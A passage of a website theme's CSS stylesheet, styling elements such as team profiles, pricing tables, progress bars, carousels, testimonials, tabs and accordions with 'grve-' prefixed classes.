	line-height: 1.2;
	background-color: #202020;
	color: #ffffff;
	min-width: 30px;
	text-align: center;
	padding: 6px 8px;
	position: absolute;
	bottom: 180%;
	left: 50%;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translate(-50%, 0);
	-moz-transform:    translate(-50%, 0);
	-ms-transform:     translate(-50%, 0);
	-o-transform:      translate(-50%, 0);
	transform:         translate(-50%, 0);
	-webkit-backface-visibility: hidden;
	-webkit-transition: all .3s;
	-moz-transition   : all .3s;
	-ms-transition    : all .3s;
	-o-transition     : all .3s;
	transition        : all .3s;
}

ul.grve-socials li a .grve-tooltip:after {
	content: '';
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 5px solid #202020;
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -6px;
}

ul.grve-socials li a:hover .grve-tooltip {
	bottom: 120%;
	visibility: visible;
	opacity: 1;
}


/* =============================================================================
- Team
============================================================================= */
.grve-team .grve-team-identity {
	line-height: 1.4;
}

.grve-team .grve-team-identity + .grve-team-name {
	line-height: 1.4;
	margin-top: 3px;
}

.grve-team .grve-team-name {
	line-height: 1.4;
	margin-bottom: 0;
}

.grve-team .grve-team-url {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 4;
}

/* Layout 01 */
.grve-team.grve-layout-1 figure {
	position: relative;
	margin-bottom: 30px;
}

.grve-team.grve-layout-1 figcaption {
	position: absolute;
	left: 0;
	bottom: 30px;
	width: 100%;
}

.grve-team.grve-layout-1 .grve-team-social {
	list-style: none;
	margin: 0;
	word-spacing: -0.26em;
}

.grve-team.grve-layout-1 .grve-team-social li {
	display: inline-block;
	margin: 10px;
	-webkit-transform: translateY(250%);
	-moz-transform:    translateY(250%);
	-ms-transform:     translateY(250%);
	-o-transform:      translateY(250%);
	transform:         translateY(250%);
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

.grve-team.grve-layout-1 .hover .grve-team-social li {
	-webkit-transform: translateY(0);
	-moz-transform:    translateY(0);
	-ms-transform:     translateY(0);
	-o-transform:      translateY(0);
	transform:         translateY(0);
	z-index: 5;
	position: relative;
}

.grve-team.grve-layout-1 .hover .grve-team-social li:nth-child(2) {
	-webkit-transition-delay: .1s;
	-moz-transition-delay:    .1s;
	-ms-transition-delay:     .1s;
	-o-transition-delay:      .1s;
	transition-delay:         .1s;
}

.grve-team.grve-layout-1 .hover .grve-team-social li:nth-child(3) {
	-webkit-transition-delay: .2s;
	-moz-transition-delay:    .2s;
	-ms-transition-delay:     .2s;
	-o-transition-delay:      .2s;
	transition-delay:         .2s;
}

.grve-team.grve-layout-1 .hover .grve-team-social li:nth-child(4) {
	-webkit-transition-delay: .3s;
	-moz-transition-delay:    .3s;
	-ms-transition-delay:     .3s;
	-o-transition-delay:      .3s;
	transition-delay:         .3s;
}

.grve-team.grve-layout-1 .grve-team-social li a {
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	position: relative;
	z-index: 3;
	color: #DCDCDC;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25);
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

/* Layout 02 */
.grve-team.grve-layout-2:before,
.grve-team.grve-layout-2:after {
	display: table;
	content: " ";
}

.grve-team.grve-layout-2:after {
	clear: both;
}

.grve-team.grve-layout-2 .grve-team-name {
	line-height: 1.4;
	margin-bottom: 13px;
}

.grve-team.grve-layout-2 .grve-team-description {
	width: 40%;
	position: absolute;
	padding: 3%;
	top: 35%;
	z-index: 4;
}

.grve-team.grve-layout-2 .grve-team-social {
	list-style: none;
	margin: 0;
	word-spacing: -0.26em;
	position: absolute;
	top: 0;
}

.grve-team.grve-layout-2 .grve-team-social li {
	margin-bottom: 10px;
}

.grve-team.grve-layout-2 .grve-team-social li a {
	display: block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	position: relative;
	z-index: 3;
	color: inherit;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

/* Responsive Socials */
.grve-team.grve-layout-2 .grve-responsive-team-socials {
	word-spacing: -0.26em;
	position: static;
	margin: 0 !important;
	display: none;
}

.grve-team.grve-layout-2 .grve-responsive-team-socials li {
	display: inline-block;
	margin: 0px 10px 0px 0px;
}

.grve-team.grve-layout-2 .grve-responsive-team-socials li a {
	display: block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	position: relative;
	z-index: 3;
	color: inherit;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}


.grve-team.grve-layout-2 figure {
	position: relative;
	float: none;
}

.grve-team.grve-layout-2 figure img {
	width: auto;
	max-width: 100%;
}

/* Align Left */
.grve-team.grve-layout-2.grve-align-left figure {
	position: relative;
	float: right;
	margin-right: 30%;
}

.grve-team.grve-layout-2.grve-align-left .grve-team-description {
	right: 0;
}

.grve-team.grve-layout-2.grve-align-left .grve-team-social {
	left: 70%;
	margin-left: 20px;
}

/* Align Right */
.grve-team.grve-layout-2.grve-align-right figure {
	position: relative;
	float: left;
	margin-left: 30%;
}

.grve-team.grve-layout-2.grve-align-right .grve-team-description {
	left: 0;
}

.grve-team.grve-layout-2.grve-align-right .grve-team-social {
	right: 70%;
	margin-right: 20px;
}


@media only screen and (max-width: 767px) {

.grve-team.grve-layout-2.grve-align-right figure,
.grve-team.grve-layout-2.grve-align-left figure {
	float: none;
	margin-right: 0;
	margin-left: 0;
}

.grve-team-social {
	display: none;
}

.grve-team.grve-layout-2 figure img {
	max-width: none;
	width: 100%;
	display: block;
}

.grve-team.grve-layout-2 .grve-team-description {
	position: static;
	width: 100%;
	padding: 30px;
}

.grve-team.grve-layout-2 .grve-responsive-team-socials {
	display: block;
}

}


/* =============================================================================
- DropCap
============================================================================= */
.grve-dropcap.grve-element span {
	float: left;
	font-size: 3.889em;
	padding: 0px 18px 0px 0px;
	margin-bottom: 0;
}

.grve-dropcap span.grve-style-2 {
	font-size: 2.222em;
	line-height: 1.625em;
	width: 1.600em;
	height: 1.600em;
	text-align: center;
	margin-right: 0.375em;
	padding: 0;
	color: #ffffff;
}


/* =============================================================================
- Pricing Tables
============================================================================= */
#grve-theme-wrapper .grve-pricing-table {
	padding: 17%;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}

.grve-pricing-table ul {
	list-style: none;
	margin: 0 0 10% 0;
}

.grve-pricing-table ul li {
	line-height: 30px;
	position: relative;
}

.grve-pricing-table ul li:first-child {
	padding-top: 0;
}

.grve-pricing-table .grve-pricing-title {
	margin-bottom: 6px;
}

.grve-pricing-table .grve-pricing-header,
.grve-pricing-table .grve-price {
	margin-bottom: 30px;
}

.grve-pricing-table .grve-price span,
.grve-pricing-table .grve-price .grve-interval {
	display: inline-block;
	vertical-align: middle;
}

.grve-pricing-table .grve-btn {
	margin: 30px 0px 0px 0px;
}


/* =============================================================================
- Pie Charts
============================================================================= */
.grve-pie-chart {
	text-align: center;
}

.grve-chart-number {
	position: relative;
}

.grve-chart-number canvas {
	position: absolute;
	top: 0;
	left: 0;
}

.grve-chart-number {
	font-size: 24px;
	font-weight: 500;
	text-align: center;
	margin: 0 auto 18px auto;
}

.grve-pie-chart.grve-small .grve-chart-number {
	font-size: 18px;
}

.grve-pie-chart.grve-large .grve-chart-number {
	font-size: 32px;
}

.grve-chart-number:last-child {
	margin-bottom: 0;
}

.grve-pie-chart .grve-counter{
	float: none;
	margin: 0;
}

.grve-pie-chart .grve-title {
	display: block;
	margin-bottom: 12px;
}


/* =============================================================================
- Progress Bars
============================================================================= */
.grve-progress-bars.grve-line-round .grve-bar {
	-webkit-border-radius: 200px;
	border-radius: 200px;
}

.grve-progress-bar {
	margin-bottom: 20px;
}

.grve-bar-line {
	width: 0px;
	height: 35px;
}

/* Style 1 */
.grve-progress-bars.grve-style-1 .grve-bar {
	display:block;
	overflow: hidden;
	z-index: 1;
	background-color: rgba(0, 0, 0, 0.1);
}

.grve-progress-bars.grve-style-1 .grve-bar-title {
	position: absolute;
	top: 50%;
	left: 0px;
	line-height: 1;
	color: #fff !important;
	margin-left: 30px;
	-webkit-transform: translate(0, -50%);
	transform: translate(0, -50%);
}

.grve-progress-bars.grve-style-1 .grve-percentage {
	position: absolute;
	top: 50%;
	left: 0px;
	line-height: 1;
	color: #fff;
	margin-left: -50px;
	-webkit-transform: translate(0, -50%);
	transform: translate(0, -50%);
}


/* Style 2 */
.grve-progress-bars.grve-style-2 .grve-bar {
	display:block;
	z-index: 1;
	margin-top: 6px;
	background-color: rgba(0, 0, 0, 0.1);
}

.grve-progress-bars.grve-style-2 .grve-percentage {
	float: right;
}

.grve-progress-bars.grve-line-round.grve-style-2 .grve-bar-line {
	-webkit-border-radius: 200px 0 0 200px;
	border-radius: 200px 0 0 200px;
}


/* =============================================================================
- Counters
============================================================================= */
.grve-counter .grve-counter-icon {
	margin-bottom: 12px;
}

.grve-counter .grve-counter-icon i.grve-extra-large,
.grve-counter .grve-counter-icon.grve-extra-large {
	font-size: 90px;
	line-height: 90px;
}

.grve-counter .grve-counter-icon i.grve-large,
.grve-counter .grve-counter-icon.grve-large {
	font-size: 72px;
	line-height: 72px;
}

.grve-counter .grve-counter-icon i.grve-medium,
.grve-counter .grve-counter-icon.grve-medium {
	font-size: 48px;
	line-height: 48px;
}

.grve-counter .grve-counter-icon i.grve-small,
.grve-counter .grve-counter-icon.grve-small {
	font-size: 32px;
	line-height: 32px;
}

.grve-counter .grve-counter-icon .grve-svg-icon,
.grve-counter .grve-counter-icon img {
	display: inline-block;
	width: auto;
	height: 1.000em;
}

.grve-counter .grve-counter-item {
	margin-bottom: 6px;
	line-height: 1.2;
}

.grve-counter .grve-counter-title {
	margin-bottom: 0;
}


/* =============================================================================
- Video
============================================================================= */
.grve-embed-video {
  max-width: 100% !important;
  height: auto !important;
}

/* =============================================================================
- Carousel & Sliders
============================================================================= */
/* Feature Slider */
#grve-feature-slider .grve-slider-item {
	position: absolute;
}

#grve-feature-slider .grve-slider-item:first-child {
	position: relative;
}

#grve-feature-slider.owl-loaded .grve-slider-item {
	position: relative;
}

.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}

.owl-carousel {
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	/* position relative and z-index fix webkit rendering fonts issue */
	position: relative;
	z-index: 1;
}

#grve-feature-section .owl-carousel {
	z-index: auto;
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.grve-parallax-wrapper .grve-slider-item-wrapper.active {
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.grve-slider-item-wrapper {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}

/* Slider Element */
.grve-slider {
	visibility: hidden;
}

.grve-slider-element img {
	margin: 0 auto;
	display: block;
}

/* Carousel */
.grve-carousel-element {
	visibility: hidden;
}

.grve-carousel-item-wrapper {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.grve-carousel-item {
	position: relative;
	z-index: 1;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.grve-carousel .owl-dots {
	margin-top: 30px;
	text-align: center;
}

/* =============================================================================
--- Carousel & Slider Animations
============================================================================= */
.owl-carousel .active{
	z-index: 3;
}

.owl-carousel .owl-animated-out {
	z-index: 10 !important;
}


/* fade */
.carousel-fade-out {
  -webkit-animation: carousel_fadeOut .5s both;
  -moz-animation: carousel_fadeOut .5s both;
  animation: carousel_fadeOut .5s both;
}
.carousel-fade-in {
  -webkit-animation: carousel_fadeIn .5s both;
  -moz-animation: carousel_fadeIn .5s both;
  animation: carousel_fadeIn .5s both;
}
/* backSlide */
.carousel-backSlide-out {
  -webkit-animation: carousel_backSlideOut 1s both;
  -moz-animation: carousel_backSlideOut 1s both;
  animation: carousel_backSlideOut 1s both;
}
.carousel-backSlide-in {
  -webkit-animation: carousel_backSlideIn 1s both;
  -moz-animation: carousel_backSlideIn 1s both;
  animation: carousel_backSlideIn 1s both;
}
/* goDown */
.carousel-goDown-out {
  -webkit-animation: carousel_scaleToFade .7s both;
  -moz-animation: carousel_scaleToFade .7s both;
  animation: carousel_scaleToFade .7s both;
}
.carousel-goDown-in {
  -webkit-animation: carousel_goDown .6s both;
  -moz-animation: carousel_goDown .6s both;
  animation: carousel_goDown .6s both;
}


/*empty*/
@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes carousel_fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes carousel_fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes carousel_fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes carousel_fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes carousel_fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes carousel_fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}

@-webkit-keyframes carousel_backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes carousel_backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes carousel_backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px) scale(.8); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%) scale(.8); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%) scale(.8); }
}

@-webkit-keyframes carousel_backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%) scale(.8); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) scale(.8); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@-moz-keyframes carousel_backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%) scale(.8); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) scale(.8); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes carousel_backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%) scale(.8); }
  75% { opacity: .5; transform: translateZ(-500px) scale(.8); }
  100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
}

@-webkit-keyframes carousel_scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes carousel_scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes carousel_scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes carousel_goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes carousel_goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes carousel_goDown {
  from { transform: translateY(-100%); }
}


/* =============================================================================
--- Content Sliders (Portfolio - Blog - Woo)
============================================================================= */
.grve-content-slider .grve-media {
	width: 70%;
}

.grve-content-slider .grve-slider-content {
	width: 40%;
	position: absolute;
	top: 25%;
	right: 0;
	padding: 3%;
	z-index: 3;
	margin-right: 40px;
}

.grve-content-slider .grve-title {
	line-height: 1.4;
	margin-bottom: 16px;
}

.grve-content-slider.grve-blog-slider .grve-title {
	margin-bottom: 6px;
}

.grve-content-slider.grve-blog-slider .grve-post-meta {
	margin-bottom: 12px;
}

.grve-content-slider .grve-read-more {
	margin-top: 30px;
	display: inline-block;
	vertical-align: top;
}

.grve-content-slider .owl-controls {
	display: none;
}

.grve-content-slider .grve-slide-counter {
	margin: 0;
	list-style: none;
	position: absolute;
	top: 0;
	left: -40px;
	z-index: 9;
}

.grve-content-slider .grve-slide-counter li {
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	display: block;
	position: relative;
	cursor: pointer;
}

.grve-content-slider .grve-slide-counter li:after {
	content: '';
	width: 80px;
	position: absolute;
	bottom: 0;
	left: 0;
	border-bottom: 1px solid;
	display: none;
	-webkit-animation-duration: .3s;
	-moz-animation-duration: .3s;
	-o-animation-duration: .3s;
	animation-duration: .3s;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;

	-webkit-animation-name: slide_couter_animation;
	-moz-animation-name: slide_couter_animation;
	-o-animation-name: slide_couter_animation;
	animation-name: slide_couter_animation;
}

.grve-content-slider .grve-slide-counter li.active:after {
	display: block;
}

@-webkit-keyframes slide_couter_animation {
	0% { width: 0; opacity: 0; }
	100% { width: 80px; opacity: 1; }
}

@-moz-keyframes slide_couter_animation {
	0% { width: 0; opacity: 0; }
	100% { width: 80px; opacity: 1; }
}

@-o-keyframes slide_couter_animation {
	0% { width: 0; opacity: 0; }
	100% { width: 80px; opacity: 1; }
}

@keyframes slide_couter_animation {
	0% { width: 0; opacity: 0; }
	100% { width: 80px; opacity: 1; }
}

@media only screen and (max-width: 767px) {
	.grve-content-slider .grve-media {
		width: 100%;
	}

	.grve-content-slider .grve-media img {
		width: 100%;
	}

	#grve-theme-wrapper .grve-slider.grve-content-slider .grve-slider-content {
		position: static;
		width: 100%;
		padding: 30px;
		-webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0);
		-moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0);
		box-shadow: 0px 0px 50px 0px rgba(0,0,0,0);
	}

	.grve-slider.grve-content-slider .owl-controls {
		display: inline-block;
		position: relative;
		bottom: 0;
		margin-top: 30px;
	}

	.grve-slider.grve-layout-2 .grve-carousel-navigation {
		display: none;
	}
}


/* =============================================================================
- Testimonial
============================================================================= */
.grve-testimonial-item-wrapper {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.grve-testimonial-element {
	display: inline-block;
	width: 100%;
	position: relative;
	z-index: 1;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.grve-testimonial-element p {
	margin-bottom: 20px;
}

.grve-testimonial-element .grve-identity {
	opacity: 0.6;
}

/* Layout 01 */
.grve-testimonial.grve-layout-1 .grve-testimonial-thumb img {
	width: 100px;
	margin-bottom: 30px;
	margin-right: auto;
	margin-left: auto;
	-webkit-border-radius: 50px;
	border-radius: 50px;
}

.grve-testimonial.grve-layout-1.grve-align-left .grve-testimonial-thumb img {
	margin-left: 0;
}

.grve-testimonial.grve-layout-1.grve-align-right .grve-testimonial-thumb img {
	margin-right: 0;
}

.grve-testimonial.grve-layout-1 .grve-testimonial-content {
	margin-bottom: 30px;
}

/* Layout 02 */
.grve-testimonial.grve-layout-2 .grve-testimonial-thumb {
	float: right;
	margin-right: 30%;
}

.grve-testimonial.grve-layout-2 .grve-testimonial-thumb img {
	display: block;
}

.grve-testimonial.grve-layout-2 .grve-testimonial-icon {
	position: absolute;
	top: 50%;
	right: 40%;
	margin-top: -30px;
	margin-right: 10px;
	font-size: 24px;
	z-index: 4;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	-webkit-border-radius: 100px;
	border-radius: 100px;
}

.grve-testimonial.grve-layout-2 .grve-testimonial-content {
	width: 40%;
	position: absolute;
	top: 25%;
	right: 0;
	padding: 8%;
	z-index: 3;
	margin-right: 40px;
}

.grve-testimonial.grve-layout-2 .owl-controls {
	display: inline-block;
	position: absolute;
	top: 40%;
	right: 0;
	margin-left: 30px;
	z-index: 2;
}

.grve-testimonial.grve-layout-2 .owl-controls .owl-dot {
	display: block;
}

.grve-testimonial.grve-layout-2 .owl-controls .owl-dot span {
	margin: 10px;
}

@media only screen and (max-width: 767px) {
	.grve-testimonial.grve-layout-2 .grve-testimonial-thumb {
		float: none;
		margin-right: 0;
	}

	.grve-testimonial.grve-layout-2 .grve-testimonial-thumb img {
		max-width: none;
		width: 100%;
	}

	#grve-theme-wrapper .grve-testimonial.grve-layout-2 .grve-testimonial-content {
		position: static;
		padding: 30px;
		width: 100%;
		margin: 0;
		-webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0);
		-moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0);
		box-shadow: 0px 0px 50px 0px rgba(0,0,0,0);
	}

	.grve-testimonial-icon {
		display: none;
	}

	.grve-testimonial.grve-layout-2 .owl-controls {
		display: inline-block;
		position: relative;
		top: 0;
		right: 0;
		left: 50%;
		-webkit-transform: translateX(-50%);
		-moz-transform:    translateX(-50%);
		-ms-transform:     translateX(-50%);
		-o-transform:      translateX(-50%);
		transform:         translateX(-50%);
		margin-left: 0;
		z-index: 2;
		margin-top: 30px;
	}

	.grve-testimonial.grve-layout-2 .owl-controls .owl-dot {
		display: inline-block;
	}
}



/* Layout 03 */
#grve-theme-wrapper .grve-testimonial.grve-layout-3,
#grve-theme-wrapper .grve-testimonial.grve-layout-3 .grve-isotope,
#grve-theme-wrapper .grve-testimonial.grve-layout-3 .grve-isotope-container {
	overflow: visible;
}
.grve-testimonial.grve-layout-3 .grve-testimonial-element.grve-bg-white,
.grve-testimonial.grve-layout-3 .grve-testimonial-element.grve-bg-black {
	padding: 8%;
}

.grve-testimonial.grve-layout-3 .grve-testimonial-element.grve-bg-none {
	margin-bottom: 30px;
}

.grve-testimonial.grve-layout-3 .grve-testimonial-author {
	display: table;
	width: 100%;
	padding-top: 24px;
	position: relative;
}

.grve-testimonial.grve-layout-3 .grve-testimonial-author:after {
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	top: 0;
	left: 0;
	border-top: 1px solid;
	opacity: 0.4;
}

.grve-testimonial.grve-layout-3 .grve-testimonial-thumb {
	display: table-cell;
	width: 40px;
}

.grve-testimonial.grve-layout-3 .grve-testimonial-thumb img {
	width: 40px;
	margin-bottom: 0;
	display: block;
	-webkit-border-radius: 50px;
	border-radius: 50px;
}

.grve-testimonial.grve-layout-3 .grve-testimonial-name {
	display: table-cell;
	vertical-align: middle;
}

.grve-testimonial.grve-layout-3 .grve-testimonial-thumb + .grve-testimonial-name {
	padding-left: 15px;
}


/* Styling Pagination */
.owl-controls .owl-dot {
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}

.owl-controls .owl-dot span {
	display: block;
	opacity: 0.3;
	width: 8px;
	height: 8px;
	margin: 0 8px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	cursor: pointer;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
	background-color: #000000;
	border: 4px solid;
}

.owl-controls .owl-dot.active span,
.owl-controls .owl-dot:hover span {
	opacity: 1;
	background-color: transparent !important;
	border: 1px solid;
}


/* =============================================================================
- Owl Carousel
============================================================================= */



/* =============================================================================
- Vc Tabs
============================================================================= */
#grve-main-content .vc_tta.vc_general .vc_tta-tab > a {
	border: none;
	padding: 14px 0;
	margin-right: 20px;
}

#grve-main-content .vc_tta.vc_general .vc_tta-tab:last-child > a {
	margin-right: 0;
}


#grve-main-content .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,
#grve-main-content .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list {
	overflow: visible;
}

#grve-main-content .vc_tta.vc_general .vc_tta-tab.vc_active > a:after {
	content: '';
	width: 100%;
	height: 2px;
	position: absolute;
	left: 0;
    top: 100%;
    margin-top: -10px;
	display: block;
}

.vc_tta-tabs-position-top .vc_tta-tabs-list {
	text-align: center;
}

#grve-main-content .vc_tta.vc_tta-tabs-position-top.vc_general .vc_tta-panel-body {
	padding: 14px 0;
}

#grve-main-content .vc_tta.vc_tta-tabs-position-left.vc_general .vc_tta-panel-body {
	padding: 8px 14px;
}


/* =============================================================================
- Vc Accordion
============================================================================= */
.vc_tta-panel .vc_tta-controls-icon {
	opacity: 0.5;
}

.vc_tta-panel.vc_active .vc_tta-controls-icon {
	opacity: 1;
}

#grve-theme-wrapper .vc_tta.vc_general .vc_tta-panel-title {
	line-height: 1.5em;
}

.vc_tta.vc_general .vc_tta-panel-title {
	background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
}

#grve-theme-wrapper .vc_tta.vc_general .vc_tta-panel-title > a {
	padding-top: 20px;
	padding-bottom: 20px;
	color: #000000;
}

/* =============================================================================
- Accordion
============================================================================= */
.grve-accordion-wrapper {
	list-style: none;
	margin: 0;
}

.grve-accordion-wrapper > li {
	position: relative;
	margin-bottom: 8px;
}

.grve-accordion-wrapper > li .grve-title-wrapper {
	line-height: 1.4em;
}

.grve-accordion-wrapper > li:last-child {
	margin-bottom: 0;
}

.grve-accordion .grve-accordion-wrapper.grve-style-1 .grve-accordion-content {
	padding: 30px;
}

.grve-accordion .grve-accordion-wrapper.grve-style-2 .grve-accordion-content {
	padding: 10px 20px;
}

.grve-accordion .grve-accordion-content {
	display: none;
}

.grve-accordion .grve-accordion-content.active {
	display: block;
}

.grve-accordion .active > .grve-accordion-content  {
	display: block;
}

.grve-title-wrapper {
	position: relative;
	cursor: pointer;
}

.grve-accordion-wrapper.grve-style-1 .grve-title-wrapper {
	padding: 20px 40px;
	background-color: #fff;
	color: #000000;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
}

.grve-accordion-wrapper.grve-style-2 .grve-title-wrapper {
	padding: 0px 20px;
}

.grve-accordion .grve-title {
	position: relative;
	margin-bottom: 0;
	line-height: 1.4em;
	display: inline-block;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: -moz-none;
	-o-user-select: none;
	user-select: none;
	color: inherit;
}

.grve-accordion-wrapper.grve-style-1 .grve-accordion-arrow.grve-position-left {
	left: 15px;
}

.grve-accordion-wrapper.grve-style-1 .grve-accordion-arrow.grve-position-right {
	right: 15px;
}

.grve-accordion-wrapper.grve-style-2 .grve-accordion-arrow.grve-position-left {
	left: 0;
}

.grve-accordion-wrapper.grve-style-2 .grve-accordion-arrow.grve-position-right {
	right: 0;
}

.grve-accordion-arrow {
	position: absolute;
	top: 50%;
	height: 20px;
	margin-top: -10px;
	z-index: 2;
	color: inherit;
	opacity: 0.4;
}

.grve-accordion .active .grve-accordion-arrow {
	opacity: 0.7;
}

.grve-accordion-arrow i {
	display: block;
	text-align: center;
	line-height: 20px;
}

.grve-accordion .grve-accordion-triangle.grve-position-right  {
	-webkit-transform: rotate(180deg);
	-moz-transform:    rotate(180deg);
	-ms-transform:     rotate(180deg);
	-o-transform:      rotate(180deg);
	transform:         rotate(180deg);
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

.grve-accordion .active .grve-accordion-triangle  {
	-webkit-transform: rotate(90deg);
	-moz-transform:    rotate(90deg);
	-ms-transform:     rotate(90deg);
	-o-transform:      rotate(90deg);
	transform:         rotate(90deg);
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

.grve-accordion .active .grve-accordion-plus {
	-webkit-transform: rotate(45deg);
	-moz-transform:    rotate(45deg);
	-ms-transform:     rotate(45deg);
	-o-transform:      rotate(45deg);
	transform:         rotate(45deg);
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

.grve-accordion .active .grve-accordion-chevron {
	-webkit-transform: rotate(180deg);
	-moz-transform:    rotate(180deg);
	-ms-transform:     rotate(180deg);
	-o-transform:      rotate(180deg);
	transform:         rotate(180deg);
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
